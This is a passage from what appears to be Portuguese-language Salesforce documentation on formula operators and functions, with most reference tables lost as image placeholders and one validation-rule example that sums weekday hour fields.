

# <span id="page-4159-0"></span>Funções lógicas



# <span id="page-4159-1"></span>Funções matemáticas



# <span id="page-4160-0"></span>Funções de texto



# <span id="page-4161-0"></span>Funções de resumo

As funções a seguir estão disponíveis com relatórios de resumo, de matriz e combinados.



# <span id="page-4161-1"></span>Funções avançadas



# <span id="page-4161-2"></span>Funções de codificação





CONSULTE TAMBÉM:

[Operadores e funções de fórmula de A – H](#page-4162-2) [Operadores e funções de fórmula de I – Z](#page-4180-0) [Exemplos de campos de fórmula avançada](#page-4210-1)

# <span id="page-4162-2"></span>Operadores e funções de fórmula de A – H

Use os operadores e funções a seguir na criação de fórmulas. Clique no nome do operador ou função abaixo para exibir mais detalhes. Todas as funções estão disponíveis em toda parte, de forma que é possível incluir uma fórmula como campos de fórmula, regras de validação, processos de aprovação e regras de fluxo de trabalho, a não ser que haja alguma especificação diferente.

<span id="page-4162-0"></span>Nota: Espaços alheios nos exemplos abaixo são ignorados.  $\mathbf{z}$ 

### + (Somar)

<span id="page-4162-1"></span>

Wednesday\_Hours\_\_c + Thursday\_Hours\_\_c + Friday\_Hours\_\_c > 40

Use uma fórmula como esta em uma regra de validação para exibir a seguinte mensagem de erro quando o número total de horas inseridas para cada dia de trabalho for superior a 40: "O total de horas não pode exceder 40". O exemplo requer cinco campos personalizados no objeto personalizado, um para cada dia de trabalho.

## <span id="page-4163-2"></span>- (Subtrair)

<span id="page-4163-3"></span>

## <span id="page-4163-1"></span>\* (Multiplicar)

<span id="page-4163-4"></span>

### <span id="page-4163-0"></span>/ (Dividir)



<span id="page-4164-2"></span>

# <span id="page-4164-3"></span><span id="page-4164-0"></span>^ (Exponenciação)

<span id="page-4164-1"></span>

# <span id="page-4164-4"></span>() (Parênteses de abertura e de fechamento)



<span id="page-4165-0"></span>

# <span id="page-4165-1"></span> $= e == (igual)$

Importante: Não use essa função para uma comparação nula, como MyDateTime\_\_c == null. Ao invés disso, use [ISBLANK](#page-4184-1).

